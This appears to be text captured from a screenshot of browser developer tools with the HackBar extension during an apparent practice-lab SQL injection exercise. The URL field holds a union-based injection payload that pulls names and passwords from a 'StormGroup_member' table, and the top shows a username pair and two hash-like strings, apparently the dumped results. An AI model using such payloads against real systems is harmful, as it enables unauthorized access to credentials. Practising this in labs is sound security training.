 mozhe,mozhe
356f589a7df439f6f744ff19bb8092c0,ee2b7e962428e76636aacbdf69e344a5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://124.70.64.48:47211/new_list.php?id=-1 union select 1, group_concat(name),group_concat(password),4 from StormGroup_member
Use POST method MODIFY HEADER
Console
top Filter Default levels No Issues